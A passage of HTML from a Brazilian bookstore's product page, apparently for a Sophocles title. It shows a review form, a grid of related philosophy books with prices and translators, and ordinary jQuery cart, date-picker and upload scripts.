                  <p><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></p>
                </div>

                <form class="form-horizontal" id="form-review">
                    <div id="review"></div>
                    <h2>Escreva um comentário</h2>                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-name">Seu nome</label>
                        <input type="text" name="name" value="" id="input-name" class="form-control" />
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-review">Seu comentário</label>
                        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                        <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado.</div>
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label">Avaliação</label>
                        &nbsp;&nbsp;&nbsp;Ruim&nbsp;
                        <input type="radio" name="rating" value="1" />
                        &nbsp;
                        <input type="radio" name="rating" value="2" />
                        &nbsp;
                        <input type="radio" name="rating" value="3" />
                        &nbsp;
                        <input type="radio" name="rating" value="4" />
                        &nbsp;
                        <input type="radio" name="rating" value="5" />
                        &nbsp;Bom</div>
                    </div>
                    <div class="buttons clearfix">
                      <div class="pull-right">
                        <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-padrao">Continuar</button>
                      </div>
                    </div>                  </form>          </div>
          <div class="tab-pane" id="tab-imprensa">
          </div>
        </div>
      </div>      <h3>Produtos relacionados</h3>
      <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/arte-de-escrever-ensaio-a">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Arte_escrever-245x245.jpg" alt="ARTE DE ESCREVER ENSAIO, A" title="ARTE DE ESCREVER ENSAIO, A" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=David Hume" class="transition">David Hume</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Márcio Suzuki" class="transition">Márcio Suzuki</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Pedro Pimenta" class="transition">Pedro Pimenta</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/arte-de-escrever-ensaio-a">ARTE DE ESCREVER ENSAIO, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=106" style="float: left;">DAVID HUME </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=21" style="float: left;margin-right: 6px;">Marcio Suzuki,</a></h5>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=22" style="float: left;">Pedro Pimenta</a></h5>			</div>			<div class="price">R$ 119,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('146');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('146');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/morte-de-empedocles-a">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Morte_empedocles-245x245.jpg" alt="MORTE DE EMPÉDOCLES, A" title="MORTE DE EMPÉDOCLES, A" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Friedrich Hölderli" class="transition">Friedrich Hölderli</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Marise Moassab Curioni" class="transition">Marise Moassab Curioni</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/morte-de-empedocles-a">MORTE DE EMPÉDOCLES, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=123" style="float: left;">FRIEDRICH HOLDERLIN </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=28" style="float: left;">Marise Moassab Curioni</a></h5>			</div>			<div class="price">R$ 129,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('150');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('150');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/conceito-de-critica-de-arte-no-romantismo-alemao-o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Conceito-245x245.jpg" alt="CONCEITO DE CRÍTICA DE ARTE NO ROMANTISMO ALEMÃO, O" title="CONCEITO DE CRÍTICA DE ARTE NO ROMANTISMO ALEMÃO, O" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Walter Benjamin" class="transition">Walter Benjamin</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Marcio Seligman Silva" class="transition">Marcio Seligman Silva</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/conceito-de-critica-de-arte-no-romantismo-alemao-o">CONCEITO DE CRÍTICA DE ARTE NO ROMANTISMO ALEMÃO, O </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=108" style="float: left;">WALTER BENJAMIN </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=23" style="float: left;">Marcio Seligmann-Silva</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('173');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('173');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/contribuicao-a-historia-da-religiao-e-filosofia-na-alemanha">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Contribuicao-245x245.jpg" alt="CONTRIBUIÇÃO À HISTÓRIA DA RELIGIÃO E FILOSOFIA NA ALEMANHA" title="CONTRIBUIÇÃO À HISTÓRIA DA RELIGIÃO E FILOSOFIA NA ALEMANHA" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Heinrich Heine" class="transition">Heinrich Heine</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Marcio Suzuki" class="transition">Marcio Suzuki</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/contribuicao-a-historia-da-religiao-e-filosofia-na-alemanha">CONTRIBUIÇÃO À HISTÓRIA DA RELIGIÃO E FILOSOFIA NA ALEMANHA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=112" style="float: left;">HEINRICH HEINE </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=21" style="float: left;">Marcio Suzuki</a></h5>			</div>			<div class="price">R$ 50,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('174');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('174');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/defesas-da-poesia">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Defesas_poesia-245x245.jpg" alt="DEFESAS DA POESIA" title="DEFESAS DA POESIA" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sir Philip Sidney" class="transition">Sir Philip Sidney</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Percy Bysshe Shelley" class="transition">Percy Bysshe Shelley</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Enid Abreu Dobranszky" class="transition">Enid Abreu Dobranszky</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=biblioteca pólen" class="transition">biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/defesas-da-poesia">DEFESAS DA POESIA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=110" style="float: left;">SIR PHILIP SIDNEY, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=111" style="float: left;">PERCY BYSSHE SHELLEY </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=25" style="float: left;">Enid Abreu Dobranszky</a></h5>			</div>			<div class="price">R$ 89,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('176');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('176');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/duas-introducoes-a-critica-do-juizo">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/duas-introducoes-critica-245x245.jpg" alt="DUAS INTRODUÇÕES À CRÌTICA DO JUIZO" title="DUAS INTRODUÇÕES À CRÌTICA DO JUIZO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Immanuel Kant" class="transition">Immanuel Kant</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ricardo R. Terra" class="transition">Ricardo R. Terra</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/duas-introducoes-a-critica-do-juizo">DUAS INTRODUÇÕES À CRÌTICA DO JUIZO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=105" style="float: left;">IMMANUEL KANT </a>
				</h5>		</div>			<div class="price">R$ 44,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('178');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('178');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/farmacia-de-platao-a">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/farmacia-impresso-800x800-245x245.jpg" alt="FARMÁCIA DE PLATÃO, A" title="FARMÁCIA DE PLATÃO, A" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Jacques Derrida" class="transition">Jacques Derrida</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Rogério Costa" class="transition">Rogério Costa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. francesa" class="transition">Lit. francesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca Pólen" class="transition">Biblioteca Pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/farmacia-de-platao-a">FARMÁCIA DE PLATÃO, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=124" style="float: left;">JACQUES DERRIDA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=29" style="float: left;">Rogério da Costa</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('180');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('180');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/laocoonte">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Laooconte-245x245.jpg" alt="LAOCOONTE" title="LAOCOONTE" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=G. E. Lessing" class="transition">G. E. Lessing</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Márcio Seligmann-Silva" class="transition">Márcio Seligmann-Silva</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/laocoonte">LAOCOONTE </a></h4>			<h3><a href="https://www.iluminuras.com.br/laocoonte">ou sobre as fronteiras da pintura e da poesia </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=122" style="float: left;">G. E. LESSING </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=23" style="float: left;">Marcio Seligmann-Silva</a></h5>			</div>			<div class="price">R$ 119,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('182');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('182');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/sentido-de-zeus-o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/zeus-245x245.jpg" alt="SENTIDO DE ZEUS, O" title="SENTIDO DE ZEUS, O" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Jaa Torrano" class="transition">Jaa Torrano</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=coleção filosofia" class="transition">coleção filosofia</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/sentido-de-zeus-o">SENTIDO DE ZEUS, O </a></h4>			<h3><a href="https://www.iluminuras.com.br/sentido-de-zeus-o">o mito do mundo e o modo mítico de ser no mundo </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=132" style="float: left;">JAA TORRANO </a>
				</h5>		</div>			<div class="price">R$ 41,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('191');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('191');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/renascimento-o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Renascimento-245x245.jpg" alt="RENASCIMENTO, O" title="RENASCIMENTO, O" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/RENASCIMENTO_ebook-370x370.jpg" alt="RENASCIMENTO, O" title="RENASCIMENTO, O" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Walter Pater" class="transition">Walter Pater</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ciências Sociais" class="transition">Ciências Sociais</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=História" class="transition">História</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/renascimento-o">RENASCIMENTO, O </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=64" style="float: left;">WALTER PATER </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=82" style="float: left;">Jorge Henrique Bastos</a></h5>			</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('500');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('500');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/meditacoes">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Meditacoes-245x245.jpg" alt="MEDITAÇÕES " title="MEDITAÇÕES " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Meditacoes_ebook-370x370.jpg" alt="MEDITAÇÕES " title="MEDITAÇÕES " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Marco Aurélio" class="transition">Marco Aurélio</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=William Li" class="transition">William Li</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Diário" class="transition">Diário</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia antiga" class="transition">Filosofia antiga</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/meditacoes">MEDITAÇÕES  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=11" style="float: left;">MARCO AURÉLIO </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=7" style="float: left;">Willian Li</a></h5>			</div>			<div class="price">R$ 45,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('649');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('649');"> Comprar</a> -->	</div>
</div>
            </div>      </div>
        <div class="clear30"></div>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Sófocles">Sófocles</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Flavio Ribeiro de Oliveira">Flavio Ribeiro de Oliveira</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia">Filosofia</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=biblioteca pólen">biblioteca pólen</a>        <!-- <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag="></a> -->        <!-- <a class="label-tags" href=""></a> --></div></div>
</div>


<!-- BOTAO FIXO -->
<div id="button-cart-fixed" class="visible-xs">
  <div data-loading-text="Carregando..." class="btn btn-lg btn-block button-cart">
    <div>

                <style>
                    .product-countdown {
                        margin-top: 15px;
                        margin-left: -12px;
                    }

                    .product-countdown .value {
                        width: 55px;
                        height: 55px;
                        font-size:24px;
                        font-weight:bold;
                        color:#fff;
                    }

                    .product-countdown .title {
                        font-size: 12px;
                    }

                    .product-countdown .item {
                        width: 80px;
                    }

                    .date-countdown .circle {
                        border-radius: 10rem;
                        background:var(--primary);
                    }

                    .date-countdown .item {
                        width: 80px;
                        align-items: center;
                        display: flex;
                    }

                    .date-countdown .flex-column { flex-direction: column; }
                    .date-countdown .justify-content-center { justify-content: center; }
                </style>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment-with-locales.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/locale/pt.min.js"></script>        <ul class="list-unstyled">          <li>R$ 69,00
          </li>        </ul>        	<h5>Em até 3x sem juros</h5>	</div>
	<div class="comprar"> Comprar
	</div>
</div>

</div>


<style type="text/css">
  #button-cart-fixed{position: fixed; bottom: 0px; left: 0; width: 100%; z-index: 10; padding: 5px; background: rgba(255,255,255,0.9); }
  #button-cart-fixed h6{margin-top: 0; color: #fff; font-size: 8px;}
  #modalErro h3{color: red;}
</style>
<script type="text/javascript">
  $('#button-cart-fixed').click(function(){
    $('#button-cart').trigger('click');
  });
</script>

<div id="modalErro" class="modal fade" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
          <h3></h3>
          <div id="erros"></div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Ok</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript"><!--

$('.grupo-opcoes .opcao-radio:first').click();

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
<!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#cart-total span').button('loading');
		},
		complete: function() {
			// $('#cart-total span').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
          erro = '';
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
            erro =erro + json['error']['option'][i] + "<br>";

					}

          $('#modalErro h3').text('Há campos obrigatórios')
          $('#modalErro #erros').html(erro);
          $('#modalErro').modal('show');

				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				// $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

        // CARRINHO MODAL
        $('#cart-total span').html(json['total']);
        $('#itens td:first-child').removeClass('text-center');
        $('#modalCarrinho .modal-body h3').html(json['success']);
        $('#itens').load('index.php?route=common/cart/info');
        $('#modalCarrinho').modal('show');
        $('#carrinho .itens').load('index.php?route=common/cart/info');
        // CARRINHO MODAL

			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pt-br',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pt-br',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pt-br',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
